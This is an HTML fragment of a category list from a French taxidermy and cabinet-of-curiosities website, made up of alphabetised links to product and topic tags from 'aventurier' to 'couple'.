	<li class="cat-item cat-item-4124"><a href="https://taxidermiecuriosites.com/category/aventurier/" >aventurier</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://taxidermiecuriosites.com/category/axolot/" >axolot</a>
</li>
	<li class="cat-item cat-item-9559"><a href="https://taxidermiecuriosites.com/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1918"><a href="https://taxidermiecuriosites.com/category/bace/" >bace</a>
</li>
	<li class="cat-item cat-item-9468"><a href="https://taxidermiecuriosites.com/category/baguette/" >baguette</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://taxidermiecuriosites.com/category/bandit/" >bandit</a>
</li>
	<li class="cat-item cat-item-11071"><a href="https://taxidermiecuriosites.com/category/barbier/" >barbier</a>
</li>
	<li class="cat-item cat-item-9633"><a href="https://taxidermiecuriosites.com/category/baroque-frame/" >baroque frame</a>
</li>
	<li class="cat-item cat-item-5910"><a href="https://taxidermiecuriosites.com/category/barre-de-crainte/" >barre de crainte</a>
</li>
	<li class="cat-item cat-item-11545"><a href="https://taxidermiecuriosites.com/category/basilic/" >basilic</a>
</li>
	<li class="cat-item cat-item-6684"><a href="https://taxidermiecuriosites.com/category/bat/" >bat</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://taxidermiecuriosites.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-10891"><a href="https://taxidermiecuriosites.com/category/beaver/" >beaver</a>
</li>
	<li class="cat-item cat-item-7521"><a href="https://taxidermiecuriosites.com/category/becasse/" >bécasse</a>
</li>
	<li class="cat-item cat-item-9463"><a href="https://taxidermiecuriosites.com/category/becasseau/" >bécasseau</a>
</li>
	<li class="cat-item cat-item-7918"><a href="https://taxidermiecuriosites.com/category/belier/" >bélier</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://taxidermiecuriosites.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-9753"><a href="https://taxidermiecuriosites.com/category/benitier/" >bénitier</a>
</li>
	<li class="cat-item cat-item-9291"><a href="https://taxidermiecuriosites.com/category/benitier-coquillage/" >bénitier coquillage</a>
</li>
	<li class="cat-item cat-item-9892"><a href="https://taxidermiecuriosites.com/category/benitier-sur-presentoir/" >bénitier sur présentoir</a>
</li>
	<li class="cat-item cat-item-6070"><a href="https://taxidermiecuriosites.com/category/berlin/" >berlin</a>
</li>
	<li class="cat-item cat-item-8360"><a href="https://taxidermiecuriosites.com/category/beytfrance/" >beytfrance</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://taxidermiecuriosites.com/category/bigras/" >bigras</a>
</li>
	<li class="cat-item cat-item-7204"><a href="https://taxidermiecuriosites.com/category/bilan/" >bilan</a>
</li>
	<li class="cat-item cat-item-6840"><a href="https://taxidermiecuriosites.com/category/bilodeau/" >bilodeau</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://taxidermiecuriosites.com/category/biologie/" >biologie</a>
</li>
	<li class="cat-item cat-item-6041"><a href="https://taxidermiecuriosites.com/category/biologique/" >biologique</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://taxidermiecuriosites.com/category/bird/" >bird</a>
</li>
	<li class="cat-item cat-item-8067"><a href="https://taxidermiecuriosites.com/category/birds/" >birds</a>
</li>
	<li class="cat-item cat-item-5270"><a href="https://taxidermiecuriosites.com/category/bizarre/" >bizarre</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://taxidermiecuriosites.com/category/bizarrerie/" >bizarrerie</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://taxidermiecuriosites.com/category/bizarreries/" >bizarreries</a>
</li>
	<li class="cat-item cat-item-6525"><a href="https://taxidermiecuriosites.com/category/bizarreries-de-taxidermie/" >bizarreries de taxidermie</a>
</li>
	<li class="cat-item cat-item-4590"><a href="https://taxidermiecuriosites.com/category/bizarreries-medicales/" >bizarreries médicales</a>
</li>
	<li class="cat-item cat-item-8539"><a href="https://taxidermiecuriosites.com/category/bizzare/" >bizzare</a>
</li>
	<li class="cat-item cat-item-4683"><a href="https://taxidermiecuriosites.com/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://taxidermiecuriosites.com/category/blaireau/" >blaireau</a>
</li>
	<li class="cat-item cat-item-6942"><a href="https://taxidermiecuriosites.com/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-8642"><a href="https://taxidermiecuriosites.com/category/bloc-resine-vintage/" >bloc résine vintage</a>
</li>
	<li class="cat-item cat-item-7180"><a href="https://taxidermiecuriosites.com/category/blonde/" >blonde</a>
</li>
	<li class="cat-item cat-item-7937"><a href="https://taxidermiecuriosites.com/category/bocal/" >bocal</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://taxidermiecuriosites.com/category/boheme/" >bohême</a>
</li>
	<li class="cat-item cat-item-2278"><a href="https://taxidermiecuriosites.com/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://taxidermiecuriosites.com/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-1657"><a href="https://taxidermiecuriosites.com/category/bois-dorignal/" >bois d&#039;orignal</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://taxidermiecuriosites.com/category/bois-de-cerf/" >bois de cerf</a>
</li>
	<li class="cat-item cat-item-221"><a href="https://taxidermiecuriosites.com/category/bois-de-cerf-rouge/" >bois de cerf rouge</a>
</li>
	<li class="cat-item cat-item-5136"><a href="https://taxidermiecuriosites.com/category/bois-de-hangar/" >bois de hangar</a>
</li>
	<li class="cat-item cat-item-6427"><a href="https://taxidermiecuriosites.com/category/bois-vintage/" >bois vintage</a>
</li>
	<li class="cat-item cat-item-5887"><a href="https://taxidermiecuriosites.com/category/boite-dombre-de-chauve-souris/" >boîte d&#039;ombre de chauve-souris</a>
</li>
	<li class="cat-item cat-item-4466"><a href="https://taxidermiecuriosites.com/category/boite-dombre-scorpion/" >boîte d&#039;ombre scorpion</a>
</li>
	<li class="cat-item cat-item-11133"><a href="https://taxidermiecuriosites.com/category/boite-entomologique/" >boîte entomologique</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://taxidermiecuriosites.com/category/boite-mystere/" >boîte mystère</a>
</li>
	<li class="cat-item cat-item-10725"><a href="https://taxidermiecuriosites.com/category/boite-reliquaire/" >boîte reliquaire</a>
</li>
	<li class="cat-item cat-item-8962"><a href="https://taxidermiecuriosites.com/category/bone/" >bone</a>
</li>
	<li class="cat-item cat-item-11416"><a href="https://taxidermiecuriosites.com/category/bone-vial/" >bone vial</a>
</li>
	<li class="cat-item cat-item-10951"><a href="https://taxidermiecuriosites.com/category/bones-real-set/" >bones real set</a>
</li>
	<li class="cat-item cat-item-1174"><a href="https://taxidermiecuriosites.com/category/botanique/" >botanique</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://taxidermiecuriosites.com/category/bottes-dequitation-francais/" >bottes d&#039;équitation français</a>
</li>
	<li class="cat-item cat-item-10949"><a href="https://taxidermiecuriosites.com/category/bottled/" >bottled</a>
</li>
	<li class="cat-item cat-item-10588"><a href="https://taxidermiecuriosites.com/category/branche-de-corail-vintage/" >branche de corail vintage</a>
</li>
	<li class="cat-item cat-item-211"><a href="https://taxidermiecuriosites.com/category/bresil/" >bresil</a>
</li>
	<li class="cat-item cat-item-10939"><a href="https://taxidermiecuriosites.com/category/budgerigar/" >budgerigar</a>
</li>
	<li class="cat-item cat-item-8269"><a href="https://taxidermiecuriosites.com/category/buffalo/" >buffalo</a>
</li>
	<li class="cat-item cat-item-10263"><a href="https://taxidermiecuriosites.com/category/burlesque/" >burlesque</a>
</li>
	<li class="cat-item cat-item-10720"><a href="https://taxidermiecuriosites.com/category/buste/" >buste</a>
</li>
	<li class="cat-item cat-item-7461"><a href="https://taxidermiecuriosites.com/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-11249"><a href="https://taxidermiecuriosites.com/category/butterfly-pair/" >butterfly pair</a>
</li>
	<li class="cat-item cat-item-11405"><a href="https://taxidermiecuriosites.com/category/bycoeurlilas/" >bycoeurlilas</a>
</li>
	<li class="cat-item cat-item-5261"><a href="https://taxidermiecuriosites.com/category/cabine/" >cabine</a>
</li>
	<li class="cat-item cat-item-444"><a href="https://taxidermiecuriosites.com/category/cabinet/" >cabinet</a>
</li>
	<li class="cat-item cat-item-9885"><a href="https://taxidermiecuriosites.com/category/cabinet-curiosite/" >cabinet curiosité</a>
</li>
	<li class="cat-item cat-item-10005"><a href="https://taxidermiecuriosites.com/category/cabinet-curiosites/" >cabinet curiosités</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://taxidermiecuriosites.com/category/cabinet-de-curiosite/" >cabinet de curiosité</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://taxidermiecuriosites.com/category/cabinet-de-curiosites/" >cabinet de curiosités</a>
</li>
	<li class="cat-item cat-item-4725"><a href="https://taxidermiecuriosites.com/category/cabinet-de-curiosites-lorient/" >cabinet de curiosités lorient</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://taxidermiecuriosites.com/category/cabinet-de-curiositi/" >cabinet de curiositi</a>
</li>
	<li class="cat-item cat-item-7868"><a href="https://taxidermiecuriosites.com/category/cabinetdecuriosite/" >cabinetdecuriosité</a>
</li>
	<li class="cat-item cat-item-11081"><a href="https://taxidermiecuriosites.com/category/cabinetdecuriosites/" >cabinetdecuriosites</a>
</li>
	<li class="cat-item cat-item-9086"><a href="https://taxidermiecuriosites.com/category/cabinets/" >cabinets</a>
</li>
	<li class="cat-item cat-item-7707"><a href="https://taxidermiecuriosites.com/category/cache/" >cache</a>
</li>
	<li class="cat-item cat-item-4198"><a href="https://taxidermiecuriosites.com/category/cadavre/" >cadavre</a>
</li>
	<li class="cat-item cat-item-1818"><a href="https://taxidermiecuriosites.com/category/cadavre-pourri/" >cadavre pourri</a>
</li>
	<li class="cat-item cat-item-2259"><a href="https://taxidermiecuriosites.com/category/cadeau-bizarre/" >cadeau bizarre</a>
</li>
	<li class="cat-item cat-item-4633"><a href="https://taxidermiecuriosites.com/category/cadeau-danniversaire/" >cadeau d&#039;anniversaire</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://taxidermiecuriosites.com/category/cadeau-dhalloween/" >cadeau d&#039;halloween</a>
</li>
	<li class="cat-item cat-item-7372"><a href="https://taxidermiecuriosites.com/category/cadeau-de-fin-detudes/" >cadeau de fin d&#039;études</a>
</li>
	<li class="cat-item cat-item-9482"><a href="https://taxidermiecuriosites.com/category/cadeau-fan-dinosaure/" >cadeau fan dinosaure</a>
</li>
	<li class="cat-item cat-item-6066"><a href="https://taxidermiecuriosites.com/category/cadeau-gothique/" >cadeau gothique</a>
</li>
	<li class="cat-item cat-item-5414"><a href="https://taxidermiecuriosites.com/category/cadeau-insolite/" >cadeau insolite</a>
</li>
	<li class="cat-item cat-item-10388"><a href="https://taxidermiecuriosites.com/category/cadeau-original/" >cadeau original</a>
</li>
	<li class="cat-item cat-item-7512"><a href="https://taxidermiecuriosites.com/category/cadeau-papa-bizarre/" >cadeau papa bizarre</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://taxidermiecuriosites.com/category/cadeau-pour-elle/" >cadeau pour elle</a>
</li>
	<li class="cat-item cat-item-6366"><a href="https://taxidermiecuriosites.com/category/cadeau-pour-etudiant/" >cadeau pour étudiant</a>
</li>
	<li class="cat-item cat-item-9781"><a href="https://taxidermiecuriosites.com/category/cadeau-pour-homme/" >cadeau pour homme</a>
</li>
	<li class="cat-item cat-item-3984"><a href="https://taxidermiecuriosites.com/category/cadeaux-bizarres/" >cadeaux bizarres</a>
</li>
	<li class="cat-item cat-item-10824"><a href="https://taxidermiecuriosites.com/category/cadeaux-de-mariage/" >cadeaux de mariage</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://taxidermiecuriosites.com/category/cadeaux-hommes/" >cadeaux hommes</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://taxidermiecuriosites.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-8811"><a href="https://taxidermiecuriosites.com/category/cadre-ancien/" >cadre ancien</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://taxidermiecuriosites.com/category/cadre-bombe/" >cadre bombé</a>
</li>
	<li class="cat-item cat-item-4076"><a href="https://taxidermiecuriosites.com/category/cadre-creatif/" >cadre créatif</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://taxidermiecuriosites.com/category/cadre-de-mite/" >cadre de mite</a>
</li>
	<li class="cat-item cat-item-10035"><a href="https://taxidermiecuriosites.com/category/cadre-insecte/" >cadre insecte</a>
</li>
	<li class="cat-item cat-item-9759"><a href="https://taxidermiecuriosites.com/category/cadre-insolite/" >cadre insolite</a>
</li>
	<li class="cat-item cat-item-10409"><a href="https://taxidermiecuriosites.com/category/cadre-nature/" >cadre nature</a>
</li>
	<li class="cat-item cat-item-9680"><a href="https://taxidermiecuriosites.com/category/cadre-papillon/" >cadre papillon</a>
</li>
	<li class="cat-item cat-item-9980"><a href="https://taxidermiecuriosites.com/category/cadre-verre-bombe/" >cadre verre bombé</a>
</li>
	<li class="cat-item cat-item-11115"><a href="https://taxidermiecuriosites.com/category/calendrier/" >calendrier</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://taxidermiecuriosites.com/category/callipogon/" >callipogon</a>
</li>
	<li class="cat-item cat-item-10446"><a href="https://taxidermiecuriosites.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-6738"><a href="https://taxidermiecuriosites.com/category/canard/" >canard</a>
</li>
	<li class="cat-item cat-item-4513"><a href="https://taxidermiecuriosites.com/category/capteur-de-reves/" >capteur de rêves</a>
</li>
	<li class="cat-item cat-item-9363"><a href="https://taxidermiecuriosites.com/category/carapace/" >carapace</a>
</li>
	<li class="cat-item cat-item-8781"><a href="https://taxidermiecuriosites.com/category/carapace-tortue/" >carapace tortue</a>
</li>
	<li class="cat-item cat-item-3187"><a href="https://taxidermiecuriosites.com/category/carapaces-de-tortues/" >carapaces de tortues</a>
</li>
	<li class="cat-item cat-item-8236"><a href="https://taxidermiecuriosites.com/category/cardre-serpent/" >cardre serpent</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://taxidermiecuriosites.com/category/carte-de-visite/" >carte de visite</a>
</li>
	<li class="cat-item cat-item-10223"><a href="https://taxidermiecuriosites.com/category/carte-tarot/" >carte tarot</a>
</li>
	<li class="cat-item cat-item-7840"><a href="https://taxidermiecuriosites.com/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://taxidermiecuriosites.com/category/castor/" >castor</a>
</li>
	<li class="cat-item cat-item-9123"><a href="https://taxidermiecuriosites.com/category/caveau/" >caveau</a>
</li>
	<li class="cat-item cat-item-6230"><a href="https://taxidermiecuriosites.com/category/censure/" >censure</a>
</li>
	<li class="cat-item cat-item-9913"><a href="https://taxidermiecuriosites.com/category/cepes-de-bordeaux/" >cèpes de bordeaux</a>
</li>
	<li class="cat-item cat-item-2197"><a href="https://taxidermiecuriosites.com/category/cerf/" >cerf</a>
</li>
	<li class="cat-item cat-item-7510"><a href="https://taxidermiecuriosites.com/category/cerf-de-virginie/" >cerf de virginie</a>
</li>
	<li class="cat-item cat-item-2763"><a href="https://taxidermiecuriosites.com/category/cerf-de-whitetail/" >cerf de whitetail</a>
</li>
	<li class="cat-item cat-item-6047"><a href="https://taxidermiecuriosites.com/category/cerf-tweed-harris/" >cerf tweed harris</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://taxidermiecuriosites.com/category/cerfs-canadiens/" >cerfs canadiens</a>
</li>
	<li class="cat-item cat-item-8897"><a href="https://taxidermiecuriosites.com/category/cethosia/" >cethosia</a>
</li>
	<li class="cat-item cat-item-11461"><a href="https://taxidermiecuriosites.com/category/cetoine/" >cetoine</a>
</li>
	<li class="cat-item cat-item-7364"><a href="https://taxidermiecuriosites.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-10124"><a href="https://taxidermiecuriosites.com/category/chalcosoma/" >chalcosoma</a>
</li>
	<li class="cat-item cat-item-10312"><a href="https://taxidermiecuriosites.com/category/chamois/" >chamois</a>
</li>
	<li class="cat-item cat-item-1893"><a href="https://taxidermiecuriosites.com/category/champignon/" >champignon</a>
</li>
	<li class="cat-item cat-item-6190"><a href="https://taxidermiecuriosites.com/category/champignon-comestible/" >champignon comestible</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://taxidermiecuriosites.com/category/champignons/" >champignons</a>
</li>
	<li class="cat-item cat-item-1433"><a href="https://taxidermiecuriosites.com/category/chapeau/" >chapeau</a>
</li>
	<li class="cat-item cat-item-3395"><a href="https://taxidermiecuriosites.com/category/charlotte/" >charlotte</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://taxidermiecuriosites.com/category/charniere-de-coquilles-de-rarete/" >charnière de coquilles de rareté</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://taxidermiecuriosites.com/category/charonia-tritonis/" >charonia tritonis</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://taxidermiecuriosites.com/category/chasse/" >chasse</a>
</li>
	<li class="cat-item cat-item-3582"><a href="https://taxidermiecuriosites.com/category/chasseurs/" >chasseurs</a>
</li>
	<li class="cat-item cat-item-9404"><a href="https://taxidermiecuriosites.com/category/chat/" >chat</a>
</li>
	<li class="cat-item cat-item-10179"><a href="https://taxidermiecuriosites.com/category/chaton/" >chaton</a>
</li>
	<li class="cat-item cat-item-5694"><a href="https://taxidermiecuriosites.com/category/chauffe-accessoires-de-film/" >chauffe-accessoires de film</a>
</li>
	<li class="cat-item cat-item-2965"><a href="https://taxidermiecuriosites.com/category/chauve-souris/" >chauve-souris</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://taxidermiecuriosites.com/category/chauve-souris-orange-noire/" >chauve-souris orange noire</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://taxidermiecuriosites.com/category/chauve-souris-peinte/" >chauve-souris peinte</a>
</li>
	<li class="cat-item cat-item-7266"><a href="https://taxidermiecuriosites.com/category/chauve-souris-reelle/" >chauve-souris réelle</a>
</li>
	<li class="cat-item cat-item-7279"><a href="https://taxidermiecuriosites.com/category/chauve-souris-taxidermique/" >chauve-souris taxidermique</a>
</li>
	<li class="cat-item cat-item-8851"><a href="https://taxidermiecuriosites.com/category/chauves-souris/" >chauves-souris</a>
</li>
	<li class="cat-item cat-item-4820"><a href="https://taxidermiecuriosites.com/category/cheval/" >cheval</a>
</li>
	<li class="cat-item cat-item-1916"><a href="https://taxidermiecuriosites.com/category/chevre/" >chèvre</a>
</li>
	<li class="cat-item cat-item-1488"><a href="https://taxidermiecuriosites.com/category/chevreuil/" >chevreuil</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://taxidermiecuriosites.com/category/chez/" >chez</a>
</li>
	<li class="cat-item cat-item-5568"><a href="https://taxidermiecuriosites.com/category/chien-feutre-a-laiguille/" >chien feutré à l&#039;aiguille</a>
</li>
	<li class="cat-item cat-item-10072"><a href="https://taxidermiecuriosites.com/category/chien-naturalise/" >chien naturalisé</a>
</li>
	<li class="cat-item cat-item-7776"><a href="https://taxidermiecuriosites.com/category/chiens/" >chiens</a>
</li>
	<li class="cat-item cat-item-10562"><a href="https://taxidermiecuriosites.com/category/chlorocala-umtaliensis/" >chlorocala umtaliensis</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://taxidermiecuriosites.com/category/choses-de-la-mort-dans-le-bocal/" >choses de la mort dans le bocal</a>
</li>
	<li class="cat-item cat-item-6550"><a href="https://taxidermiecuriosites.com/category/choucas/" >choucas</a>
</li>
	<li class="cat-item cat-item-9561"><a href="https://taxidermiecuriosites.com/category/chouette/" >chouette</a>
</li>
	<li class="cat-item cat-item-5827"><a href="https://taxidermiecuriosites.com/category/chrysochroa/" >chrysochroa</a>
</li>
	<li class="cat-item cat-item-7121"><a href="https://taxidermiecuriosites.com/category/cigale/" >cigale</a>
</li>
	<li class="cat-item cat-item-10556"><a href="https://taxidermiecuriosites.com/category/clamecy/" >clamecy</a>
</li>
	<li class="cat-item cat-item-11362"><a href="https://taxidermiecuriosites.com/category/cloche/" >cloche</a>
</li>
	<li class="cat-item cat-item-7734"><a href="https://taxidermiecuriosites.com/category/cloche-verre/" >cloche verre</a>
</li>
	<li class="cat-item cat-item-9228"><a href="https://taxidermiecuriosites.com/category/cobra/" >cobra</a>
</li>
	<li class="cat-item cat-item-9192"><a href="https://taxidermiecuriosites.com/category/cocaine/" >cocaïne</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://taxidermiecuriosites.com/category/cochon-dinde-personnalise/" >cochon d&#039;inde personnalisé</a>
</li>
	<li class="cat-item cat-item-11356"><a href="https://taxidermiecuriosites.com/category/coelopleurus/" >coelopleurus</a>
</li>
	<li class="cat-item cat-item-7767"><a href="https://taxidermiecuriosites.com/category/coeur/" >coeur</a>
</li>
	<li class="cat-item cat-item-10804"><a href="https://taxidermiecuriosites.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://taxidermiecuriosites.com/category/coffre-sculpte/" >coffre sculpté</a>
</li>
	<li class="cat-item cat-item-9102"><a href="https://taxidermiecuriosites.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-6851"><a href="https://taxidermiecuriosites.com/category/coffret-cadeau-gothique/" >coffret cadeau gothique</a>
</li>
	<li class="cat-item cat-item-10598"><a href="https://taxidermiecuriosites.com/category/coleoptere/" >coléoptère</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://taxidermiecuriosites.com/category/coleoptere-jaune/" >coléoptère jaune</a>
</li>
	<li class="cat-item cat-item-10126"><a href="https://taxidermiecuriosites.com/category/collectible-deer-head/" >collectible deer head</a>
</li>
	<li class="cat-item cat-item-492"><a href="https://taxidermiecuriosites.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-11532"><a href="https://taxidermiecuriosites.com/category/collection-apothicaire/" >collection apothicaire</a>
</li>
	<li class="cat-item cat-item-2518"><a href="https://taxidermiecuriosites.com/category/collection-de-plumes/" >collection de plumes</a>
</li>
	<li class="cat-item cat-item-2104"><a href="https://taxidermiecuriosites.com/category/collection-ethnique/" >collection ethnique</a>
</li>
	<li class="cat-item cat-item-11504"><a href="https://taxidermiecuriosites.com/category/collectionner/" >collectionner</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://taxidermiecuriosites.com/category/collections/" >collections</a>
</li>
	<li class="cat-item cat-item-7155"><a href="https://taxidermiecuriosites.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-9812"><a href="https://taxidermiecuriosites.com/category/collier-pendentif/" >collier pendentif</a>
</li>
	<li class="cat-item cat-item-6456"><a href="https://taxidermiecuriosites.com/category/colombe-de-roche/" >colombe de roche</a>
</li>
	<li class="cat-item cat-item-4915"><a href="https://taxidermiecuriosites.com/category/colombe-des-rochers-empaillee/" >colombe des rochers empaillée</a>
</li>
	<li class="cat-item cat-item-6522"><a href="https://taxidermiecuriosites.com/category/commande/" >commande</a>
</li>
	<li class="cat-item cat-item-7634"><a href="https://taxidermiecuriosites.com/category/commence/" >commence</a>
</li>
	<li class="cat-item cat-item-1459"><a href="https://taxidermiecuriosites.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://taxidermiecuriosites.com/category/commissions/" >commissions</a>
</li>
	<li class="cat-item cat-item-9410"><a href="https://taxidermiecuriosites.com/category/common/" >common</a>
</li>
	<li class="cat-item cat-item-9831"><a href="https://taxidermiecuriosites.com/category/commun/" >commun</a>
</li>
	<li class="cat-item cat-item-9999"><a href="https://taxidermiecuriosites.com/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-8566"><a href="https://taxidermiecuriosites.com/category/comprendre/" >comprendre</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://taxidermiecuriosites.com/category/compte-personnalise-7/" >compte personnalisé 7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://taxidermiecuriosites.com/category/comte/" >comte</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://taxidermiecuriosites.com/category/conception-de-lamerique/" >conception de l&#039;amérique</a>
</li>
	<li class="cat-item cat-item-6094"><a href="https://taxidermiecuriosites.com/category/conception-du-milieu-du-siecle/" >conception du milieu du siècle</a>
</li>
	<li class="cat-item cat-item-7016"><a href="https://taxidermiecuriosites.com/category/confit/" >confit</a>
</li>
	<li class="cat-item cat-item-11435"><a href="https://taxidermiecuriosites.com/category/conque/" >conque</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://taxidermiecuriosites.com/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-10902"><a href="https://taxidermiecuriosites.com/category/conus/" >conus</a>
</li>
	<li class="cat-item cat-item-11620"><a href="https://taxidermiecuriosites.com/category/conus-capitaneus/" >conus capitaneus</a>
</li>
	<li class="cat-item cat-item-11118"><a href="https://taxidermiecuriosites.com/category/conus-ebraeus/" >conus ebraeus</a>
</li>
	<li class="cat-item cat-item-10851"><a href="https://taxidermiecuriosites.com/category/conus-marmoreus/" >conus marmoreus</a>
</li>
	<li class="cat-item cat-item-11616"><a href="https://taxidermiecuriosites.com/category/cook/" >cook</a>
</li>
	<li class="cat-item cat-item-5015"><a href="https://taxidermiecuriosites.com/category/copains/" >copains</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://taxidermiecuriosites.com/category/coq/" >coq</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://taxidermiecuriosites.com/category/coquillage/" >coquillage</a>
</li>
	<li class="cat-item cat-item-11624"><a href="https://taxidermiecuriosites.com/category/coquillage-cone/" >coquillage cône</a>
</li>
	<li class="cat-item cat-item-10011"><a href="https://taxidermiecuriosites.com/category/coquillage-de-collection/" >coquillage de collection</a>
</li>
	<li class="cat-item cat-item-9342"><a href="https://taxidermiecuriosites.com/category/coquillage-geant-strombe/" >coquillage géant strombe</a>
</li>
	<li class="cat-item cat-item-10964"><a href="https://taxidermiecuriosites.com/category/coquillage-grave/" >coquillage gravé</a>
</li>
	<li class="cat-item cat-item-8424"><a href="https://taxidermiecuriosites.com/category/coquillage-nacre/" >coquillage nacré</a>
</li>
	<li class="cat-item cat-item-9744"><a href="https://taxidermiecuriosites.com/category/coquillage-raye-tigre/" >coquillage rayé tigré</a>
</li>
	<li class="cat-item cat-item-11450"><a href="https://taxidermiecuriosites.com/category/coquillage-rose/" >coquillage rose</a>
</li>
	<li class="cat-item cat-item-11238"><a href="https://taxidermiecuriosites.com/category/coquillage-turbo/" >coquillage turbo</a>
</li>
	<li class="cat-item cat-item-9148"><a href="https://taxidermiecuriosites.com/category/coquillage-vert/" >coquillage vert</a>
</li>
	<li class="cat-item cat-item-9421"><a href="https://taxidermiecuriosites.com/category/coquillages/" >coquillages</a>
</li>
	<li class="cat-item cat-item-7788"><a href="https://taxidermiecuriosites.com/category/corail-blanc/" >corail blanc</a>
</li>
	<li class="cat-item cat-item-9028"><a href="https://taxidermiecuriosites.com/category/corail-de-mer/" >corail de mer</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://taxidermiecuriosites.com/category/corbeau/" >corbeau</a>
</li>
	<li class="cat-item cat-item-5450"><a href="https://taxidermiecuriosites.com/category/corbeau-a-tete-empaillee/" >corbeau à tête empaillée</a>
</li>
	<li class="cat-item cat-item-2426"><a href="https://taxidermiecuriosites.com/category/corbeau-taxidermie/" >corbeau taxidermie</a>
</li>
	<li class="cat-item cat-item-3616"><a href="https://taxidermiecuriosites.com/category/corne/" >corne</a>
</li>
	<li class="cat-item cat-item-8621"><a href="https://taxidermiecuriosites.com/category/corne-de-buffle-vintage/" >corne de buffle vintage</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://taxidermiecuriosites.com/category/corne-de-cerf-de-virginie/" >corne de cerf de virginie</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://taxidermiecuriosites.com/category/corne-de-direction/" >corne de direction</a>
</li>
	<li class="cat-item cat-item-8502"><a href="https://taxidermiecuriosites.com/category/corneille/" >corneille</a>
</li>
	<li class="cat-item cat-item-8746"><a href="https://taxidermiecuriosites.com/category/corneille-corbeaux/" >corneille corbeaux</a>
</li>
	<li class="cat-item cat-item-555"><a href="https://taxidermiecuriosites.com/category/cornes/" >cornes</a>
</li>
	<li class="cat-item cat-item-5877"><a href="https://taxidermiecuriosites.com/category/cornes-animaux/" >cornes animaux</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://taxidermiecuriosites.com/category/cornes-de-bison/" >cornes de bison</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://taxidermiecuriosites.com/category/cornes-de-bouvillon-longhorn/" >cornes de bouvillon longhorn</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://taxidermiecuriosites.com/category/cornes-enormes/" >cornes énormes</a>
</li>
	<li class="cat-item cat-item-1693"><a href="https://taxidermiecuriosites.com/category/corona/" >corona</a>
</li>
	<li class="cat-item cat-item-4407"><a href="https://taxidermiecuriosites.com/category/corps-humain/" >corps humain</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://taxidermiecuriosites.com/category/corset/" >corset</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://taxidermiecuriosites.com/category/cosplay/" >cosplay</a>
</li>
	<li class="cat-item cat-item-4789"><a href="https://taxidermiecuriosites.com/category/cottagecore/" >cottagecore</a>
</li>
	<li class="cat-item cat-item-8493"><a href="https://taxidermiecuriosites.com/category/couleur/" >couleur</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://taxidermiecuriosites.com/category/count/" >count</a>
</li>
	<li class="cat-item cat-item-8014"><a href="https://taxidermiecuriosites.com/category/couple/" >couple</a>
</li>
